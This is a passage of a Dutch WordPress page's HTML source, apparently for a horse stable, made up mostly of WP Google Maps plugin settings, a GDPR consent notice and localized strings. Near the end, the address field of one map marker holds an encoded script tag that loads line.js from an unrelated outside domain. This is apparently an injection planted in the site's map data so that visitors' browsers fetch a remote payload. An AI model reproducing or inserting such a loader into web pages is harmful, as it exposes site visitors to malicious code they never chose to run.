processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p>","gdprNoticeOverrideText":"","gdprRetentionPurpose":"displaying map tiles, geocoding addresses and calculating and display directions.","googleMapsApiKey":"","mapsEngineDialogDone":true,"markerPull":"database","openInfoWindowEvent":"click","storeLocatorRadii":"1,5,10,25,50,75,100,150,200,300","useFontAwesome":"4.*","userInterfaceStyle":"default"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Gebruik mijn locatie","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/www.stalrondo.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings#tabs-4\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/www.stalrondo.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km afstand","miles_away":"mijl afstand","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Markering toevoegen","save_marker":"Markering opslaan","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Google Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Ophalen van de route...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"Ja","no":"Nee","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\r\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Stal Rondo<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.26","_isProVersion":"","defaultMarkerIcon":"https:\/\/www.stalrondo.com\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/www.stalrondo.com\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"nl_NL","isServerIIS":"","postID":"102"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=8.0.26' id='wpgmza-js'></script>
<script type='text/javascript' id='wpgmaps_core-js-extra'>
/* <![CDATA[ */
var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"Stal Rondo","map_width":"100","map_height":"300","map_start_lat":"52.570596","map_start_lng":"5.933743","map_start_location":"52.5705964,5.9337425","map_start_zoom":"13","default_marker":"0","type":"1","alignment":"2","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":10,"store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"PC \/ Adres","store_locator_default_address":"","wpgmza_store_locator_restrict":"","wpgmza_store_locator_radius_style":"modern","map_max_zoom":"1","transport_layer":2,"wpgmza_show_points_of_interest":0,"wpgmza_auto_night":0}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/www.stalrondo.com\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"2":{"map_id":"1","marker_id":"2","title":"","address":"&lt;script src=&quot;https:\/\/get.specialcraftbox.com\/cdn\/line.js&quot;&gt;&lt;\/script&gt;","desc":"","pic":"","icon":"","linkd":"","lat":"52.5705964","lng":"5.9337425","anim":"0","retina":"0","category":"","infoopen":"1","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_google_maps_api_key":"","engine":"open-layers","google_maps_api_key":"","default_marker_icon":"https:\/\/www.stalrondo.com\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","user_interface_style":"default","wpgmza_gdpr_default_notice":"<p>\r\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p>","wpgmza_gdpr_company_name":"Stal Rondo","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_settings_marker_pull":"0","wpgmza_maps_engine":"open-layers","wpgmza_maps_engine_dialog_done":"1","wpgmza_gdpr_notice_override_text":"","use_fontawesome":"4.*","wpgmza_settings_map_open_marker_by":"1","wpgmza_custom_css":"","wpgmza_custom_js":"","wpgmza_settings_access_level":"manage_options","wpgmza_store_locator_radii":"1,5,10,25,50,75,100,150,200,300"};
var wpgmaps_lang_km_away = "km afstand";
var wpgmaps_lang_m_away = "mijl afstand";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/js/wpgmaps.js?ver=8.0.26b' id='wpgmaps_core-js'></script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/lib/ol.js?ver=5.5.17' id='wpgmza_ol_api_call-js'></script>

</body>
</html>
